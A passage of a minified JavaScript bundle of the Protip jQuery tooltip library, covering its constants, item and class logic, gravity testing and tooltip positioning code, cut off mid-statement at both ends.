this._isReady},_check:function(){t4._protipClassInstance&&(this._isReady=!0)&&(!this._commandList.length||this._run())&&clearInterval(this._timer)},_run:function(){var t5=this._commandList.shift();return t5.el[t5.cmd].apply(t5.el,t5.cmdArgs),this._commandList.length&&this._run(),!0}},e2})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{}],3:[function(t2,e,i){(function(s){(function(o,n){"use strict";typeof define=="function"&&define.amd?define(["jquery","./Constants","./Item"],n):typeof i=="object"?e.exports=n(typeof window!="undefined"?window.jQuery:typeof s!="undefined"?s.jQuery:null,t2("./Constants"),t2("./Item")):o.ProtipClass=n(o.jQuery,o.ProtipConstants,o.ProtipItemClass)})(this,function(t3,e2,i2){"use strict";try{window.MutationObserver._period=100}catch(t4){console.warn("Protip: MutationObserver polyfill haven't been loaded!"),window.MutationObserver=window.MutationObserver||function(){this.disconnect=this.observe=function(){}}}var s2=function(t4){return this._Construct(t4)};return t3.extend(!0,s2.prototype,{_defaults:{selector:e2.DEFAULT_SELECTOR,namespace:e2.DEFAULT_NAMESPACE,protipTemplate:e2.TEMPLATE_PROTIP,arrowTemplate:e2.TEMPLATE_ARROW,iconTemplate:e2.TEMPLATE_ICON,observer:!0,offset:0,forceMinWidth:!0,delayResize:100,defaults:{trigger:e2.TRIGGER_HOVER,title:null,inited:!1,delayIn:0,delayOut:0,interactive:!1,gravity:!0,offsetTop:0,offsetLeft:0,position:e2.POSITION_RIGHT,placement:e2.PLACEMENT_OUTSIDE,classes:null,arrow:!0,width:300,identifier:!1,icon:!1,observer:!1,target:e2.SELECTOR_BODY,skin:e2.SKIN_DEFAULT,size:e2.SIZE_DEFAULT,scheme:e2.SCHEME_DEFAULT,animate:!1,autoHide:!1,autoShow:!1,mixin:null}},_Construct:function(e3){return this.settings=t3.extend(!0,{},this._defaults,e3),this._itemInstances={},this._observerInstance=void 0,this._visibleBeforeResize=[],this._task={delayIn:void 0,delayOut:void 0,resize:void 0},this._fetchElements(),this._bind(),this},destroy:function(){this._unbind(),t3.each(this._itemInstances,t3.proxy(function(t4){this.destroyItemInstance(t4)},this)),this._itemInstances=void 0,this.settings=void 0,t3._protipClassInstance=void 0},namespaced:function(t4){return this.settings.namespace+t4.charAt(0).toUpperCase()+t4.slice(1)},destroyItemInstance:function(t4){this._itemInstances[t4].destroy()},onItemDestoryed:function(t4){delete this._itemInstances[t4]},createItemInstance:function(t4,s3){var o=this._generateId();return this._itemInstances[o]=new i2(o,t4,this,s3),t4.data(this.namespaced(e2.PROP_IDENTIFIER),o),this._itemInstances[o]},reloadItemInstance:function(t4){var i3=t4.data(this.namespaced(e2.PROP_IDENTIFIER));this.destroyItemInstance(i3),this.createItemInstance(t4)},getItemInstance:function(t4,i3){var s3=t4.data(this.namespaced(e2.PROP_IDENTIFIER));return this._isInited(t4)?this._itemInstances[s3]:this.createItemInstance(t4,i3)},_fetchElements:function(){setTimeout(function(){t3(this.settings.selector).each(t3.proxy(function(e3,i3){this.getItemInstance(t3(i3))},this))}.bind(this))},_generateId:function(){return new Date().valueOf()+Math.floor(1e4*Math.random()).toString()},_isInited:function(t4){return!!t4.data(this.namespaced(e2.PROP_INITED))},_hideAll:function(e3,i3){t3.each(this._itemInstances,t3.proxy(function(t4,s3){s3.isVisible()&&this._visibleBeforeResize.push(s3)&&s3.hide(e3,i3)},this))},_showAll:function(t4,e3){this._visibleBeforeResize.forEach(function(i3){i3.show(t4,e3)})},_onAction:function(i3){var s3=t3(i3.currentTarget),o=this.getItemInstance(s3);i3.type===e2.EVENT_CLICK&&o.data.trigger===e2.TRIGGER_CLICK&&i3.preventDefault(),o.actionHandler(i3.type)},_onResize:function(){!this._task.resize&&this._hideAll(!0,!0),this._task.resize&&clearTimeout(this._task.resize),this._task.resize=setTimeout(function(){this._showAll(!0,!0),this._task.resize=void 0,this._visibleBeforeResize=[]}.bind(this),this.settings.delayResize)},_onBodyClick:function(i3){var s3=t3(i3.target),o=s3.closest("."+e2.SELECTOR_PREFIX+e2.SELECTOR_CONTAINER)||!1,n=s3.closest(e2.DEFAULT_SELECTOR),h=(this._isInited(n)&&this.getItemInstance(n),!!this._isInited(o)&&this.getItemInstance(o));(!h||h&&h.data.trigger!==e2.TRIGGER_CLICK)&&t3.each(this._itemInstances,function(t4,i4){i4.isVisible()&&i4.data.trigger===e2.TRIGGER_CLICK&&(!o||i4.el.protip.get(0)!==o.get(0))&&(!n||i4.el.source.get(0)!==n.get(0))&&i4.hide()})},_onCloseClick:function(i3){var s3=t3(i3.currentTarget).parents("."+e2.SELECTOR_PREFIX+e2.SELECTOR_CONTAINER).data(this.namespaced(e2.PROP_IDENTIFIER));this._itemInstances[s3]&&this._itemInstances[s3].hide()},_mutationObserverCallback:function(i3){i3.forEach(function(i4){for(var s3,o=0;o<i4.addedNodes.length;o++)if(s3=t3(i4.addedNodes[o]),!s3.hasClass(e2.SELECTOR_PREFIX+e2.SELECTOR_CONTAINER)){var n=s3.parent().find(this.settings.selector);n.each(function(i5,s4){if(s4=t3(s4),!this._isInited(s4)){var o2=this.getItemInstance(s4);o2.data.trigger===e2.TRIGGER_STICKY&&this.getItemInstance(s4).show()}}.bind(this))}for(var o=0;o<i4.removedNodes.length;o++){var h=t3(i4.removedNodes[o]);h.find(this.settings.selector).each(function(e3,i5){this.getItemInstance(t3(i5)).destroy()}.bind(this)),h.hasClass(this.settings.selector.replace(".",""))&&this.getItemInstance(h).destroy()}}.bind(this))},_bind:function(){var i3=t3(e2.SELECTOR_BODY);i3.on(e2.EVENT_CLICK,t3.proxy(this._onBodyClick,this)).on(e2.EVENT_MOUSEOVER,this.settings.selector,t3.proxy(this._onAction,this)).on(e2.EVENT_MOUSEOUT,this.settings.selector,t3.proxy(this._onAction,this)).on(e2.EVENT_CLICK,this.settings.selector,t3.proxy(this._onAction,this)).on(e2.EVENT_CLICK,e2.SELECTOR_CLOSE,t3.proxy(this._onCloseClick,this)),t3(window).on(e2.EVENT_RESIZE,t3.proxy(this._onResize,this)),this.settings.observer&&(this._observerInstance=new MutationObserver(this._mutationObserverCallback.bind(this)),this._observerInstance.observe(i3.get(0),{attributes:!1,childList:!0,characterData:!1,subtree:!0}))},_unbind:function(){t3(e2.SELECTOR_BODY).off(e2.EVENT_CLICK,t3.proxy(this._onBodyClick,this)).off(e2.EVENT_MOUSEOVER,this.settings.selector,t3.proxy(this._onAction,this)).off(e2.EVENT_MOUSEOUT,this.settings.selector,t3.proxy(this._onAction,this)).off(e2.EVENT_CLICK,this.settings.selector,t3.proxy(this._onAction,this)).off(e2.EVENT_CLICK,e2.SELECTOR_CLOSE,t3.proxy(this._onCloseClick,this)),t3(window).off(e2.EVENT_RESIZE,t3.proxy(this._onResize,this)),this.settings.observer&&this._observerInstance.disconnect()}}),s2})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"./Constants":4,"./Item":7}],4:[function(t2,e,i){(function(t3,s){typeof define=="function"&&define.amd?define([],s):typeof i=="object"?e.exports=s():t3.ProtipConstants=s()})(this,function(){"use strict";var t3={PLACEMENT_CENTER:"center",PLACEMENT_INSIDE:"inside",PLACEMENT_OUTSIDE:"outside",PLACEMENT_BORDER:"border",POSITION_TOP_LEFT:"top-left",POSITION_TOP:"top",POSITION_TOP_RIGHT:"top-right",POSITION_RIGHT_TOP:"right-top",POSITION_RIGHT:"right",POSITION_RIGHT_BOTTOM:"right-bottom",POSITION_BOTTOM_LEFT:"bottom-left",POSITION_BOTTOM:"bottom",POSITION_BOTTOM_RIGHT:"bottom-right",POSITION_LEFT_TOP:"left-top",POSITION_LEFT:"left",POSITION_LEFT_BOTTOM:"left-bottom",POSITION_CORNER_LEFT_TOP:"top-left-corner",POSITION_CORNER_RIGHT_TOP:"top-right-corner",POSITION_CORNER_LEFT_BOTTOM:"bottom-left-corner",POSITION_CORNER_RIGHT_BOTTOM:"bottom-right-corner",TRIGGER_CLICK:"click",TRIGGER_CLICK2:"click2",TRIGGER_HOVER:"hover",TRIGGER_STICKY:"sticky",PROP_TRIGGER:"trigger",PROP_TITLE:"title",PROP_STICKY:"sticky",PROP_INITED:"inited",PROP_DELAY_IN:"delayIn",PROP_DELAY_OUT:"delayOut",PROP_GRAVITY:"gravity",PROP_OFFSET:"offset",PROP_OFFSET_TOP:"offsetTop",PROP_OFFSET_LEFT:"offsetLeft",PROP_POSITION:"position",PROP_CLASS:"class",PROP_ARROW:"arrow",PROP_WIDTH:"width",PROP_IDENTIFIER:"identifier",PROP_ICON:"icon",PROP_AUTOSHOW:"autoShow",PROP_TARGET:"target",EVENT_MOUSEOVER:"mouseover",EVENT_MOUSEOUT:"mouseout",EVENT_MOUSEENTER:"mouseenter",EVENT_MOUSELEAVE:"mouseleave",EVENT_CLICK:"click",EVENT_RESIZE:"resize",EVENT_PROTIP_SHOW:"protipshow",EVENT_PROTIP_HIDE:"protiphide",EVENT_PROTIP_READY:"protipready",DEFAULT_SELECTOR:".protip",DEFAULT_NAMESPACE:"pt",DEFAULT_DELAY_OUT:100,SELECTOR_PREFIX:"protip-",SELECTOR_BODY:"body",SELECTOR_ARROW:"arrow",SELECTOR_CONTAINER:"container",SELECTOR_SHOW:"protip-show",SELECTOR_CLOSE:".protip-close",SELECTOR_SKIN_PREFIX:"protip-skin-",SELECTOR_SIZE_PREFIX:"--size-",SELECTOR_SCHEME_PREFIX:"--scheme-",SELECTOR_ANIMATE:"animated",SELECTOR_TARGET:".protip-target",SELECTOR_MIXIN_PREFIX:"protip-mixin--",SELECTOR_OPEN:"protip-open",TEMPLATE_PROTIP:'<div class="{classes}" data-pt-identifier="{identifier}" style="{widthType}:{width}px">{arrow}{icon}<div class="protip-content">{content}</div></div>',TEMPLATE_ICON:'<i class="icon-{icon}"></i>',ATTR_WIDTH:"width",ATTR_MAX_WIDTH:"max-width",SKIN_DEFAULT:"default",SIZE_DEFAULT:"normal",SCHEME_DEFAULT:"pro",PSEUDO_NEXT:"next",PSEUDO_PREV:"prev",PSEUDO_THIS:"this"};return t3.TEMPLATE_ARROW='<span class="'+t3.SELECTOR_PREFIX+t3.SELECTOR_ARROW+'"></span>',t3})},{}],5:[function(t2,e,i){(function(s){(function(o,n){"use strict";typeof define=="function"&&define.amd?define(["jquery","./Constants"],n):typeof i=="object"?e.exports=n(typeof window!="undefined"?window.jQuery:typeof s!="undefined"?s.jQuery:null,t2("./Constants")):o.ProtipGravityParser=n(o.jQuery,o.ProtipConstants)})(this,function(t3,e2){"use strict";var i2=function(t4,e3){return this._Construct(t4,e3)};return t3.extend(!0,i2.prototype,{_Construct:function(t4,i3){return this._positionsList=[{lvl:1,key:i3,top:0,left:0},{lvl:3,key:e2.POSITION_CORNER_LEFT_TOP,top:0,left:0},{lvl:2,key:e2.POSITION_TOP_LEFT,top:0,left:0},{lvl:1,key:e2.POSITION_TOP,top:0,left:0},{lvl:2,key:e2.POSITION_TOP_RIGHT,top:0,left:0},{lvl:3,key:e2.POSITION_CORNER_RIGHT_TOP,top:0,left:0},{lvl:2,key:e2.POSITION_RIGHT_TOP,top:0,left:0},{lvl:1,key:e2.POSITION_RIGHT,top:0,left:0},{lvl:2,key:e2.POSITION_RIGHT_BOTTOM,top:0,left:0},{lvl:2,key:e2.POSITION_BOTTOM_LEFT,top:0,left:0},{lvl:1,key:e2.POSITION_BOTTOM,top:0,left:0},{lvl:2,key:e2.POSITION_BOTTOM_RIGHT,top:0,left:0},{lvl:3,key:e2.POSITION_CORNER_RIGHT_BOTTOM,top:0,left:0},{lvl:2,key:e2.POSITION_LEFT_TOP,top:0,left:0},{lvl:1,key:e2.POSITION_LEFT,top:0,left:0},{lvl:2,key:e2.POSITION_LEFT_BOTTOM,top:0,left:0},{lvl:3,key:e2.POSITION_CORNER_LEFT_BOTTOM,top:0,left:0}],this._input=t4,this._finals=[],this._parse(),this._finals},_parse:function(){if(this._input===!0||this._input===3)this._finals=this._positionsList;else if(isNaN(this._input)){var t4=[],e3=!1;this._finals=this._input.split(";").map(function(i3){if(i3=i3.trim(),i3==="...")e3=!0;else if(i3){var s2=i3.split(" ").map(function(t5){return t5.trim()});return t4.push(s2[0]),{lvl:1,key:s2[0],left:parseInt(s2[1],10)||0,top:parseInt(s2[2],10)||0}}}).filter(function(t5){return!!t5}),e3&&this._positionsList.forEach(function(e4){t4.indexOf(e4.key)===-1&&this._finals.push(e4)}.bind(this))}else this._finals=this._positionsList.filter(function(t5){return t5.lvl<=this._input}.bind(this))}}),i2})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"./Constants":4}],6:[function(t2,e,i){(function(s){(function(o,n){"use strict";typeof define=="function"&&define.amd?define(["jquery","./Constants","./GravityParser","./PositionCalculator"],n):typeof i=="object"?e.exports=n(typeof window!="undefined"?window.jQuery:typeof s!="undefined"?s.jQuery:null,t2("./Constants"),t2("./GravityParser"),t2("./PositionCalculator")):o.ProtipGravityTester=n(o.jQuery,o.ProtipConstants,o.ProtipGravityParser,o.ProtipPositionCalculator)})(this,function(t3,e2,i2,s2){"use strict";var o=function(t4){return this._Construct(t4)};return t3.extend(!0,o.prototype,{_Construct:function(t4){this._item=t4,this._result=void 0,this._setWindowDimensions(),this._positionList=new i2(this._item.data.gravity,this._item.data.position);var e3;for(e3=0;e3<this._positionList.length&&!this._test(this._positionList[e3]);e3++);return this._item.data.position=this._positionList[0].key,this._result||new s2(this._item)},_test:function(t4){this._setProtipMinWidth();var e3=new s2(this._item,t4.key,t4);return this._item.el.protip.css(e3),this._setProtipDimensions(),!!(this._topOk()&&this._rightOk()&&this._bottomOk()&&this._leftOk())&&(e3.position=t4.key,this._result=e3,!0)},_topOk:function(){return this._dimensions.offset.top-this._windowDimensions.scrollTop>0},_rightOk:function(){return this._dimensions.offset.left+this._dimensions.width<this._windowDimensions.width},_bottomOk:function(){return this._dimensions.offset.top-this._windowDimensions.scrollTop+this._dimensions.height<this._windowDimensions.height},_leftOk:function(){return this._dimensions.offset.left>0},_setProtipMinWidth:function(){if(this._item.classInstance.settings.forceMinWidth){this._item.el.protip.css({position:"fixed",left:0,top:0,minWidth:0});var t4=this._item.el.protip.outerWidth()+1;this._item.el.protip.css({position:"",left:"",top:"",minWidth:t4+"px"})}},_setProtipDimensions:function(){this._dimensions={width:this._item.el.protip.outerWidth()||0,height:this._item.el.protip.outerHeight()||0,offset:this._item.el.protip.offset()}},_setWindowDimensions:function(){var t4=window,e3=document,i3=e3.documentElement,s3=e3.getElementsByTagName("body")[0],o2=t4.innerWidth||i3.clientWidth||s3.clientWidth,n=t4.innerHeight||i3.clientHeight||s3.clientHeight;this._windowDimensions={width:parseInt(o2),height:parseInt(n),scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.getElementsByTagName("body")[0].scrollTop||0}}}),o})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"./Constants":4,"./GravityParser":5,"./PositionCalculator":9}],7:[function(t2,e,i){(function(s){(function(o,n){"use strict";typeof define=="function"&&define.amd?define(["jquery","./Constants","./GravityTester","./PositionCalculator"],n):typeof i=="object"?e.exports=n(typeof window!="undefined"?window.jQuery:typeof s!="undefined"?s.jQuery:null,t2("./Constants"),t2("./GravityTester"),t2("./PositionCalculator")):o.ProtipItemClass=n(o.jQuery,o.ProtipConstants,o.ProtipGravityTester,o.ProtipPositionCalculator)})(this,function(t3,e2,i2,s2){"use strict";function o(t4,e3){return t4.replace(/\{([\w\.]*)}/g,function(t5,i3){for(var s3=i3.split("."),o2=e3[s3.shift()],n2=0,h=s3.length;n2<h;n2++)o2=o2[s3[n2]];return typeof o2!="undefined"&&o2!==null?o2:""})}var n=function(t4,e3,i3,s3){return this._Construct(t4,e3,i3,s3)};return t3.extend(!0,n.prototype,{_Construct:function(t4,i3,s3,o2){return this._override=o2||{},this._override.identifier=t4,this.el={},this.el.source=i3,this.data={},this.classInstance=s3,this._isVisible=!1,this._task={delayIn:void 0,delayOut:void 0},this._fetchData(),this._prepareInternals(),this._appendProtip(),this._initSticky(),this._initAutoShow(),this._bind(),this.el.source.addClass(this.classInstance.settings.selector.replace(".","")).data(this._namespaced(e2.PROP_INITED),!0),setTimeout(function(){this.el.source.trigger(e2.EVENT_PROTIP_READY,this)}.bind(this),10),this},actionHandler:function(t4){if(this.data.trigger!==e2.TRIGGER_STICKY)if(t4!==e2.EVENT_CLICK||this.data.trigger!==e2.TRIGGER_CLICK&&this.data.trigger!==e2.TRIGGER_CLICK2){if(this.data.trigger!==e2.TRIGGER_CLICK&&this.data.trigger!==e2.TRIGGER_CLICK2)switch(t4){case e2.EVENT_MOUSEOUT:this.hide();break;case e2.EVENT_MOUSEOVER:this.show()}}else this.toggle()},destroy:function(){this.hide(!0),this._unbind(),this.el.protip.remove(),this.el.source.data(this._namespaced(e2.PROP_INITED),!1).data(this._namespaced(e2.PROP_IDENTIFIER),!1).removeData(),this.classInstance.onItemDestoryed(this.data.identifier),t3.each(this._task,function(t4,e3){clearTimeout(e3)})},isVisible:function(){return this._isVisible},toggle:function(){this._isVisible?this.hide():this.show()},show:function(t4,o2){if(this.data.title){if(this._task.delayOut&&clearTimeout(this._task.delayOut),this._task.delayIn&&clearTimeout(this._task.delayIn),this._task.autoHide&&clearTimeout(this._task.autoHide),!t4&&this.data.delayIn)return void(this._task.delayIn=setTimeout(function(){this.show(!0)}.bind(this),this.data.delayIn));this.data.autoHide!==!1&&(this._task.autoHide=setTimeout(function(){this.hide(!0)}.bind(this),this.data.autoHide));var n2;this.data.gravity?(n2=new i2(this),delete n2.position):n2=new s2(this),this.el.source.addClass(e2.SELECTOR_OPEN),!o2&&this.el.source.trigger(e2.EVENT_PROTIP_SHOW,this),this.el.protip.css(n2).addClass(e2.SELECTOR_SHOW),this.data.animate&&this.el.protip.addClass(e2.SELECTOR_ANIMATE).addClass(this.data.animate||this.classInstance.settings.animate),this._isVisible=!0}},applyPosition:function(t4){this.el.protip.attr("data-"+e2.DEFAULT_NAMESPACE+"-"+e2.PROP_POSITION,t4)},hide:function(t4,i3){return this._task.delayOut&&clearTimeout(this._task.delayOut),this._task.delayIn&&clearTimeout(this._task.delayIn),this._task.autoHide&&clearTimeout(this._task.autoHide),!t4&&this.data.delayOut?void(this._task.delayOut=setTimeout(function(){this.hide(!0)}.bind(this),this.data.delayOut)):(this.el.source.removeClass(e2.SELECTOR_OPEN),!i3&&this.el.source.trigger(e2.EVENT_PROTIP_HIDE,this),this.el.protip.removeClass(e2.SELECTOR_SHOW).removeClass(e2.SELECTOR_ANIMATE).removeClass(this.data.animate),void(this._isVisible=!1))},getArrowOffset:function(){return{width:this.el.protipArrow.outerWidth()||0,height:this.el.protipArrow.outerHeight()||0}},_fetchData:function(){t3.each(this.classInstance.settings.defaults,t3.proxy(function(t4){this.data[t4]=this.el.source.data(this._namespaced(t4))},this)),this.data=t3.extend({},this.classInstance.settings.defaults,this.data),this.data=t3.extend({},this.data,this._override),t3.each(this.data,t3.proxy(function(t4,e3){this.el.source.data(this._namespaced(t4),e3)},this))},_prepareInternals:function(){this._setTarget(),this._detectTitle(),this._checkInteractive()},_checkInteractive:function(){this.data.interactive&&(this.data.delayOut=this.data.delayOut||e2.DEFAULT_DELAY_OUT)},_initSticky:function(){this.data.trigger===e2.TRIGGER_STICKY&&this.show()},_initAutoShow:function(){this.data.autoShow&&this.show()},_appendProtip:function(){this.el.protip=o(this.classInstance.settings.protipTemplate,{classes:this._getClassList(),widthType:this._getWidthType(),width:this._getWidth(),content:this.data.title,icon:this._getIconTemplate(),arrow:this.data.arrow?e2.TEMPLATE_ARROW:"",identifier:this.data.identifier}),this.el.protip=t3(this.el.protip),this.el.protipArrow=this.el.protip.find("."+e2.SELECTOR_PREFIX+e2.SELECTOR_ARROW),this.el.target.append(this.el.protip)},_getClassList:function(){var t4=[],i3=this.data.skin,s3=this.data.size,o2=this.data.scheme;return t4.push(e2.SELECTOR_PREFIX+e2.SELECTOR_CONTAINER),t4.push(e2.SELECTOR_SKIN_PREFIX+i3),t4.push(e2.SELECTOR_SKIN_PREFIX+i3+e2.SELECTOR_SIZE_PREFIX+s3),t4.push(e2.SELECTOR_SKIN_PREFIX+i3+e2.SELECTOR_SCHEME_PREFIX+o2),this.data.classes&&t4.push(this.data.classes),this.data.mixin&&t4.push(this._parseMixins()),t4.join(" ")},_parseMixins:function(){var t4=[];return this.data.mixin&&this.data.mixin.split(" ").forEach(function(i3){i3&&t4.push(e2.SELECTOR_MIXIN_PREFIX+i3)},this),t4.join(" ")},_getWidthType:function(){return isNaN(this.data.width)?e2.ATTR_WIDTH:e2.ATTR_MAX_WIDTH},_getWidth:function(){return parseInt(this.data.width,10)},_getIconTemplate:function(){return this.data.icon?o(this.classInstance.settings.iconTemplate,{icon:this.data.icon}):""},_detectTitle:function(){if(!this.data.title||this.data.title.charAt(0)!=="#"&&this.data.title.charAt(0)!=="."){if(this.data.title&&this.data.title.charAt(0)===":"){var i3=this.data.title.substring(1);switch(i3){case e2.PSEUDO_NEXT:this.data.title=this.el.source.next().html();break;case e2.PSEUDO_PREV:this.data.title=this.el.source.prev().html();break;case e2.PSEUDO_THIS:this.data.title=this.el.source.html()}}}else this.data.titleSource=this.data.titleSource||this.data.title,this.data.title=t3(this.data.title).html();this.data.title&&this.data.title.indexOf("<a ")+1&&(this.data.interactive=!0)},_setTarget:function(){var i3=this._getData(e2.PROP_TARGET);i3=i3===!0?this.el.source:i3===e2.SELECTOR_BODY&&this.el.source.closest(e2.SELECTOR_TARGET).length?this.el.source.closest(e2.SELECTOR_TARGET):t3(i3||e2.SELECTOR_BODY),i3.css("position")==="static"&&i3.css({position:" "}),this.el.target=i3},_getData:function(t4){return this.el.source.data(this._namespaced(t4))},_namespaced:function(t4){return this.classInstance.namespaced(t4)},_onProtipMouseenter:function(){clearTimeout(this._task.delayOut)},_onProtipMouseleave:function(){this.data.trigger===e2.TRIGGER_HOVER&&this.hide()},_bind:function(){this.data.interactive&&this.el.protip.on(e2.EVENT_MOUSEENTER,t3.proxy(this._onProtipMouseenter,this)).on(e2.EVENT_MOUSELEAVE,t3.proxy(this._onProtipMouseleave,this)),this.data.observer&&(this._observerInstance=new MutationObserver(function(){this.classInstance.reloadItemInstance(this.el.source)}.bind(this)),this._observerInstance.observe(this.el.source.get(0),{attributes:!0,childList:!1,characterData:!1,subtree:!1}))},_unbind:function(){this.data.interactive&&this.el.protip.off(e2.EVENT_MOUSEENTER,t3.proxy(this._onProtipMouseenter,this)).off(e2.EVENT_MOUSELEAVE,t3.proxy(this._onProtipMouseleave,this)),this.data.observer&&this._observerInstance.disconnect()}}),n})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"./Constants":4,"./GravityTester":6,"./PositionCalculator":9}],8:[function(t2,e,i){(function(s){(function(o,n){"use strict";typeof define=="function"&&define.amd?define(["jquery","./Class","./Buffer","./Constants"],n):typeof i=="object"?e.exports=n(typeof window!="undefined"?window.jQuery:typeof s!="undefined"?s.jQuery:null,t2("./Class"),t2("./Buffer"),t2("./Constants")):n(o.jQuery,o.ProtipClass,o.ProtipBuffer,o.ProtipContants)})(this,function(t3,e2,i2,s2){"use strict";t3=t3.extend(t3,{_protipClassInstance:void 0,_protipBuffer:new i2,protip:function(t4){return this._protipClassInstance||(this._protipClassInstance=new e2(t4),this.protip.C=s2),this._protipClassInstance}}),t3.fn.extend({protipSet:function(e3){return t3._protipBuffer.isReady()?this.each(function(i3,s3){s3=t3(s3),t3._protipClassInstance.getItemInstance(s3).destroy(),t3._protipClassInstance.getItemInstance(s3,e3)}):(t3._protipBuffer.add("protipSet",this,arguments),this)},protipShow:function(e3){return t3._protipBuffer.isReady()?this.each(function(i3,s3){s3=t3(s3),t3._protipClassInstance.getItemInstance(s3).destroy(),t3._protipClassInstance.getItemInstance(s3,e3).show(!0)}):(t3._protipBuffer.add("protipShow",this,arguments),this)},protipHide:function(){return t3._protipBuffer.isReady()?this.each(function(e3,i3){t3._protipClassInstance.getItemInstance(t3(i3)).hide(!0)}):(t3._protipBuffer.add("protipHide",this,arguments),this)},protipToggle:function(){if(t3._protipBuffer.isReady()){var e3;return this.each(function(i3,s3){e3=t3._protipClassInstance.getItemInstance(t3(s3)),e3=e3.isVisible()?e3.hide(!0):e3.show(!0)}.bind(this))}return t3._protipBuffer.add("protipToggle",this,arguments),this},protipHideInside:function(){return t3._protipBuffer.isReady()?this.each(function(e3,i3){t3(i3).find(t3._protipClassInstance.settings.selector).each(function(e4,i4){t3._protipClassInstance.getItemInstance(t3(i4)).hide(!0)})}):(t3._protipBuffer.add("protipHideInside",this,arguments),this)},protipShowInside:function(){return t3._protipBuffer.isReady()?this.each(function(e3,i3){t3(i3).find(t3._protipClassInstance.settings.selector).each(function(e4,i4){t3._protipClassInstance.getItemInstance(t3(i4)).show(!0)})}):(t3._protipBuffer.add("protipShowInside",this,arguments),this)},protipToggleInside:function(){if(t3._protipBuffer.isReady()){var e3;return this.each(function(i3,s3){t3(s3).find(t3._protipClassInstance.settings.selector).each(function(i4,s4){e3=t3._protipClassInstance.getItemInstance(t3(s4)),e3=e3.isVisible()?e3.hide(!0):e3.show(!0)})})}return t3._protipBuffer.add("protipToggleInside",this,arguments),this}})})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"./Buffer":2,"./Class":3,"./Constants":4}],9:[function(t2,e,i){(function(s){(function(o,n){"use strict";typeof define=="function"&&define.amd?define(["jquery","./Constants"],n):typeof i=="object"?e.exports=n(typeof window!="undefined"?window.jQuery:typeof s!="undefined"?s.jQuery:null,t2("./Constants")):o.ProtipPositionCalculator=n(o.jQuery,o.ProtipConstants)})(this,function(t3,e2){"use strict";var i2=function(t4,e3,i3){return this._Construct(t4,e3,i3)};return t3.extend(!0,i2.prototype,{_Construct:function(t4,e3,i3){return this._itemInstance=t4,this._protip=this._getProto(this._itemInstance.el.protip),this._source=this._getProto(this._itemInstance.el.source),this._target=this._getProto(this._itemInstance.el.target),this._position=e3||this._itemInstance.data.position,this._placement=this._itemInstance.data.placement,this._offset=i3||{top:this._itemInstance.data.offsetTop,left:this._itemInstance.data.offsetLeft},this._getPosition()},_getProto:function(t4){var e3={el:void 0,width:void 0,height:void 0,offset:void 0};return e3.el=t4,e3.width=t4.outerWidth()||0,e3.height=t4.outerHeight()||0,e3.offset=t4.offset(),e3},_getPosition:function(){this._itemInstance.applyPosition(this._position);var t4={left:0,top:0},i3=this._itemInstance.getArrowOffset(),s2=this._itemInstance.classInstance.settings.offset;if(this._placement!==e2.PLACEMENT_CENTER)switch(this._position){case e2.POSITION_TOP:this._offset.top+=(s2+i3.height)*-1,t4.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.top+=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.top+=this._protip.height/2);break;case e2.POSITION_TOP_LEFT:this._offset.top+=(s2+i3.height)*-1,t4.left=this._source.offset.left-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.top+=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.top+=this._protip.height/2);break;case e2.POSITION_TOP_RIGHT:this._offset.top+=(s2+i3.height)*-1,t4.left=this._source.offset.left+this._source.width-this._protip.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.top+=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.top+=this._protip.height/2);break;case e2.POSITION_RIGHT:this._offset.left+=s2+i3.width,t4.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height/2-this._protip.height/2-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left-=this._protip.width),this._placement===e2.PLACEMENT_BORDER&&(t4.left-=this._protip.width/2);break;case e2.POSITION_RIGHT_TOP:this._offset.left+=s2+i3.width,t4.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left-=this._protip.width),this._placement===e2.PLACEMENT_BORDER&&(t4.left-=this._protip.width/2);break;case e2.POSITION_RIGHT_BOTTOM:this._offset.left+=s2+i3.width,t4.left=this._source.offset.left+this._source.width-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._protip.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.left-=this._protip.width),this._placement===e2.PLACEMENT_BORDER&&(t4.left-=this._protip.width/2);break;case e2.POSITION_BOTTOM:this._offset.top+=s2+i3.height,t4.left=this._source.offset.left+this._source.width/2-this._protip.width/2-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.top-=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.top-=this._protip.height/2);break;case e2.POSITION_BOTTOM_LEFT:this._offset.top+=s2+i3.height,t4.left=this._source.offset.left-this._target.offset.left+this._offset.left,t4.top=this._source.offset.top+this._source.height-this._target.offset.top+this._offset.top,this._placement===e2.PLACEMENT_INSIDE&&(t4.top-=this._protip.height),this._placement===e2.PLACEMENT_BORDER&&(t4.top-=this._protip.height/2);break;case 